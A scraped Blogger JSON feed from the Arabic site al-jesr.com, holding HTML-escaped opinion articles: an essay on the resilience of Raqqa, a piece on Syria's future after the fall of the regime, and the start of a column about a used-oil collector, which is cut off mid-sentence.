href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s615\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"615\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/w640-h422\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eعبدالرزاق بشير الهويدي *\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة... أم المدن، لا تنكسر مهما أثقلها الوجع، ولا يخبو فيها الأمل. \u003Cbr \/\u003Eكانت الرقة، ومازالت، أماً لا تُشبه سواها، حضنت الغريب كما لو كان ابنها، ومسحت رأس اليتيم ونسيت جرحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأعطت الثكلى صدرها، واحتضنت القادمين من طرق أنهكها الريح. كانت تصغي لأنين الجميع، وتشاطرهم وجعهم، وحين صرخت، لم يقترب أحد… كأن صوتها لا يعني العالم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eحدائقها صارت مقابر، والمقابر صارت ركاماً بلا أسماء، بلا هوية، لا يُعرف من يرقد تحت التراب.. مدارسها، التي كانت تصنع المستقبل، تحوّلت إلى سجون، وسجونها إلى غرف مكتظة بالوجوه التي حاولت الصمود ولم يعد أحد يلتفت إليها.. شوارعها التي ضجّت بالحياة، صارت ممراً للأرواح الهائمة بدل الأقدام.. وبيوتها، التي كانت ملاذاً للفرح، تحولت إلى جدرانٍ بلا أبواب، ونوافذ تُغلق من التعب، كأنها لم تعد تتحمل رؤية المزيد من الألم، وكأن كل سقف يئن من ثقل ما شهده. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوسط هذا الخراب، نساؤها حملن النهار على أكتافهن، جمعن الأطفال من الرماد، غسلن وجوههم بدموع صامتة، وأشعلن لهم قناديل صغيرة في الظلام كي لا يخافوا من الليل، وكي لا يضيع الأمل بينهم. ثبتن صوت المدينة حين تبعثر تحت غبار الأيام، وأقسمن أن للألم نهاية، وأن يظلّ الفرح ممكناً ولو للحظة قصيرة، على الرغم من الرحيل والهجران، وعلى الرغم من أن كل وداع يترك أثراً في قلبها، لكنه لم يستطع أن يطفئ روحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأطفالها كبروا قبل الوقت، بألعاب مكسورة وقلوب مثقلة بأسئلة لا جواب لها: لماذا يغادر كل من نحب؟ لماذا يكبر الحنين معنا أكثر من الطفولة؟ وبرغم كل ذلك، كانوا يبتسمون، وكل ابتسامة منهم كانت كافية لتعيد المدينة إلى الحياة ساعة أخرى، وتجعلها تقف بصبر جديد أمام رحيل أبنائها وهجرتهم الطويلة، إذ كان كل وداع يترك أثراً لا يمحى، لكنه لم يستطع أن يقهر روحها، ولم يكن قادراً على أخذ الأمل معها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالفرات وحده سمعها، حمل دمعتها كقسمٍ لا ينكسر، والسد يحرسها من كل ظل يمر على ضفتها دون أن يترك أثراً. وإن فاض يوماً، فلن يكون غضبه سوى موجة تمحو ما أثقل المدينة، وتعيد لها نبضها، وتحمل عنها كل ما حملته السنين من ألم، وكل ما حاول أن يُطفئ الحياة في قلبها..\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوالبليخ ظلّ نسيمها، يعيد إليها دفء الذكريات، ويغسل عنها كل أثر للغربة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهكذا تبقى الرقة، مدينة لا يموت فيها الشجن، ولا ينهزم فيها الرجاء. تعيش بين الألم والحنين، تنهض دائماً كما لو أن قلباً غيبياً يرفعها من الرماد، ويذكرها أن الصبر إرث، وأن من يظل واقفاً برغم كل شيء، هو من يكتب المستقبل من جديد. هي الرقة، أمّ المدن، حاملة الوجع، محتضنة كل من ضل الطريق، محافظة على نبض الحياة بين يديها، محافظة على نفسها مهما ثقلت عليها الأيام.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eومازال الفرات والبليخ، صامتين يقفان على ضفافها، حُماة لا يظهرون، يغسلون عنها كل أثر للغربة، ويجعلون لكل دمعة نهراً، ولكل وجع قلباً يتنفس، ولكل ضياع طريقاً إلى العودة. في صمت الليل، وسط همس الماء، تعرف الرقة أنها لم تعد وحدها، وأن غضب الفرات إن فاض سيكون الطوفان الذي يحميها، وأن البليخ سيظل النسيم الذي يعيد إليها دفء الذكريات، وأن روحها، مهما ثقلت عليها السنين، ستظل تقاوم، وتنهض من رمادها، وتحمل الأمل لكل من يحتاجه.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة لا تُهزم.. حيّة في قلوب أبنائها، وصمودها وعدٌ لا ينكسر. \u003Cbr \/\u003Eوستبقى الرقة حية في قلب كل من أحبها، ووعودها للمستقبل محفورة في مياهها وأحلامها. وما دام الفرات والبليخ يحيطان بها، لن تهزمها الليالي مهما طال الظلام. ستظل شامخة، تتنفس الحياة من رمادها وتزرع الأمل في كل قلب حزين.\u003Cbr \/\u003E\u003Cbr \/\u003E* كاتب سوري\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2798866202693914625\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html","title":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s72-w640-h422-c\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script&max-results=4&callback=jQuery111007098627107465627_1769080120757&_=1769080120758
body_size: 11850
content:
// API callback
jQuery111007098627107465627_1769080120757({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"305"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-745911453567295485"},"published":{"$t":"2025-12-10T13:00:00.000+04:00"},"updated":{"$t":"2025-12-10T13:00:01.117+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مازن العليوي: سوريا.. وطن يستعيد روحه ويكتب مستقبله"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/s562\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"562\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/w640-h442\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0in; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eمازن العليوي *\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eبعد عامٍ كامل على انتصار الثورة السورية وسقوط نظام الطغيان، يقف السوريون اليوم أمام لحظة تاريخية نادرة؛ لحظة تتجاوز حدود السياسة لتصل إلى عمق الروح والذاكرة والهوية. إنها ليست مجرد مناسبة عابرة في تقويم الأحداث، بل هي نقطة تحوّل كبرى تفتح الباب واسعاً أمام أسئلة المستقبل، وتعيد قراءة مسار شعبٍ صنع معجزته بيده، وكتب تاريخه من جديد بعد أن حاولت الديكتاتورية محوه لعقود طويلة. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلقد كان انتصار الثورة السورية انتصاراً مركّباً؛ هو انتصار للكرامة على الخوف، وللحياة على آلة الموت، وللمعنى الإنساني على خطاب الطغيان. وفي جوهره كان انتصاراً للإنسان السوري الذي أثبت، برغم كل الجراح، أن إرادته لا تُقهر، وأن روحه قادرة على تجاوز المحن مهما اشتدت. وهذا النصر، على أهميته، لم يكن نهاية الطريق، بل انطلاقته الحقيقية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eسوريا الجديدة… وطن للجميع\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم ما أفرزه هذا الانتصار هو سقوط نموذج الدولة الأمنية التي جعلت الوطن ملكاً لفئةٍ صغيرة، وبداية عهدٍ جديدٍ تُستعاد فيه سوريا إلى شعبها كاملاً. سوريا اليوم ليست سوريا الحزب أو الطائفة أو الفرد، بل مشروع وطني يتسع لكل مكوّناته: العربي والكردي، المسلم والمسيحي، السنّي والعلوي، ابن المدينة وابن الريف.. هذا التحول ليس شعاراً سياسياً، بل هو الأساس الذي تُبنى عليه الدولة الحديثة. لأن أي مستقبل لا يقوم على المساواة والعدالة والانتماء المشترك سيعيد إنتاج مآسي الماضي مهما تبدّلت الوجوه. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلم يكن الطريق إلى النصر سهلاً. فقد دفعت سوريا أثماناً عالية من الدم والدموع، وتفككت الروابط الاجتماعية تحت وطأة الحرب والقمع والتهجير. ولهذا تحتاج البلاد اليوم إلى مصالحة وطنية حقيقية، مصالحة تعيد الثقة بين السوريين، وتضمن العدالة من دون أن تدفع البلاد إلى الانتقام. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعدالة الانتقالية هنا ضرورة وليست خياراً؛ فهي التي تعترف بالضحايا، وتُحاسِب المسؤولين، وتُعيد للمجتمع توازنه الأخلاقي والإنساني. فالوطن لا يقوم على النسيان، بل على المواجهة الشجاعة مع الحقيقة، وعلى القدرة على تضميد الجراح كي لا تبقى مفتوحة على الأجيال القادمة. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eالإنسان قبل الحجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eإعادة إعمار سوريا لا تبدأ بالمباني والجسور، بل بالإنسان نفسه: بتعليمٍ حرّ، وصحة نفسية تُعالج آثار الحرب، وإعلامٍ صادق لا يروّج للكراهية، وجامعات تستعيد دورها العلمي بعد أن شوّهتها الرقابة.. وتكمن أهمية هذه الخطوة في أنها تعيد تشكيل الهوية السورية على أساس جديد؛ هوية قائمة على الحرية والمسؤولية والعقل النقدي، لا على الخوف والولاء الأعمى. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما يحمل الشباب السوري اليوم طاقات هائلة قادرة على قيادة النهضة المقبلة. جيل كامل وُلد في ظل الثورة، ونشأ موضوعياً على قيم المشاركة والكرامة، لا على الطاعة والامتثال. وهؤلاء الشباب، ومعهم النساء السوريات اللواتي قدّمن أروع أمثلة الصمود، يشكّلون القاعدة البشرية الأساسية لمشروع البناء الوطني. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eمن دولة منهوبة إلى دولة منتجة\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحد أهم التحديات هو بناء اقتصاد شفاف وعادل يعيد توزيع الثروة على جميع المحافظات، ويُعيد الثقة للسوريين المهاجرين كي يعودوا باستثماراتهم وخبراتهم. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوريا بالفعل تمتلك مقومات نهوض اقتصادي لافتة: موقع جغرافي محوري، قوة بشرية ضخمة وكفؤة، تنوع اقتصادي بين الزراعة والصناعة والخدمات، جاليات سورية ناجحة حول العالم. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن تحويل هذه الطاقة إلى خطط عملية سيجعل من سوريا الجديدة بلداً قادراً على النهوض السريع، خاصة إذا ارتبط هذا النمو بمحاربة الفساد وضمان الشفافية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلا توجد دولة في المنطقة تمتلك رصيداً بشرياً خارج حدودها مثل سوريا. ملايين السوريين في أوروبا والخليج العربي وتركيا وأمريكا يحملون خبرات علمية ومهنية هائلة. هؤلاء ليسوا مهاجرين فقط، بل طاقة مؤجلة يمكن أن تعود إلى الوطن وتسهم في بناء مؤسساته واقتصاده ومجتمعه. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن توثيق العلاقة مع السوريين في الخارج، ومنحهم دوراً في صياغة المستقبل، سيجعل سوريا الجديدة أكثر ثراءً وأقرب إلى المعايير العالمية في الحكم والإدارة.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eقوة سلام ووجه حضاري\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eبسقوط النظام الاستبدادي تنفتح أمام سوريا فرصة تاريخية لتكون عامل استقرار في المنطقة، لا ساحة صراع.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E يمكن لسوريا أن تصبح جسراً اقتصادياً بين دول الجوار، وتكون نموذجاً لدولة تخرج من الحرب إلى السلام، تضم مساحة للحوار الثقافي والديني، وتمثل نقطة التقاء بين الشرق والغرب. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن نجاح التجربة السورية سيعيد رسم التوازنات في الشرق الأوسط، وسيمنح شعوب المنطقة نموذجاً ملهماً بأن التحرر ممكن، وأن بناء دول حديثة ليس حلماً مستحيلاً. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما أن تراجع منظومة الرقابة وبداية عهد الحرية يفتحان المجال أمام ولادة حركة ثقافية كبيرة تعيد للبلاد وجهها الحضاري؛ المسرح، السينما، الموسيقى، الأدب، والفنون البصرية كلها ستكون أدوات لاستعادة الذاكرة الجمعية وتوثيق الحقيقة، وتقديم صورة جديدة للعالم عن سوريا الإنسان لا سوريا الخوف. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eدروس الثورة\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم درس هو أن الحرية تُنتزع ولا تُمنح، وأن الشعوب قد تُقهر وقتاً، لكنها لا تُهزم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E تعلّم السوريون أن الطغيان ليس قدراً، وأن الأمل مهما بدا بعيداً يمكن أن يتحقق.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E تعلّموا أن الثورة ليست لحظة، بل مسار طويل وأن النصر الحقيقي ليس إسقاط النظام فقط، بل بناء وطن يحمي الإنسان ويصون كرامته. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان العام الأول بعد النصر هو عام إعادة اكتشاف الذات، فإن الأعوام المقبلة ستكون أعوام البناء العميق. سوريا اليوم تمتلك فرصة تاريخية لإعادة كتابة عقدها الاجتماعي، وصياغة مستقبلها على أسس الحرية والعدالة والتنمية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها لحظة نادرة… لحظة تستحقها سوريا بعد أن دفعت أثماناً باهظة.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E ولعل أجمل ما فيها أنها ليست نهاية رحلة، بل بدايتها الحقيقية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوريا اليوم، أكثر من أي وقت مضى، قادرة أن تكون أملاً لشعبها، وسلاماً للمنطقة، ورسالة إنسانية للعالم بأن الشعوب قد تتأخر، لكنها لا تستسلم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E* كاتب وإعلامي وشاعر سوري مقيم في دبي، عضو اتحاد الكتاب العرب\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/745911453567295485\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/745911453567295485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/745911453567295485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_10.html","title":"مازن العليوي: سوريا.. وطن يستعيد روحه ويكتب مستقبله"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/s72-w640-h442-c\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3408622558373670748"},"published":{"$t":"2025-12-03T13:20:00.004+04:00"},"updated":{"$t":"2025-12-03T13:20:33.858+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساحة الحوار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أحمد حمزة: الأورام علينا حق"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/s1600\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/w640-h360\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحمد حمزة *\u003Cbr \/\u003E\u003Cbr \/\u003Eيا صباح الخير يا اللي معانا يا اللي معانا\u003Cbr \/\u003E بتاع بواقي زيت الطعام، بواقي زيت السمك\u003Cbr \/\u003Eنادى وصحانا وصحانا\u003Cbr \/\u003E\u003Cbr \/\u003Eنداء الرجل الذي يجمع الزيت المستعمل من المنازل أيقظني من نومي، وفعل ما لم يفعله بائع الأنابيب. لا لصوته المرتفع؛ فبائع الأنابيب لا ينادي فقط بل يقوم بعمل موسيقي غاية في الإزعاج. أخشى أن ينحدر الذوق العام للحد الذي يأتي أحدهم وينشئ \"تراك\" لصوت القرع بالمفتاح على الأنابيب ويسمى هذا فناً.. أرجو أن يقبضني الله قبل هذا. \u003Cbr \/\u003E\u003Cbr \/\u003Eلكن ما جذب انتباهي في نداء الرجل الذي يجمع الزيت - إذا استمريت في كتابة الرجل الذي يجمع الزيت في كل مرة أريد ذكره سيتحول المقال هذا إلى رواية؛ لذا سأطلق عليه لقب عم مُسعد - هو سعر شرائه للزيت المستعمل من المنازل بسعر 35 جنيهاً للكيلو، في حين أن متوسط 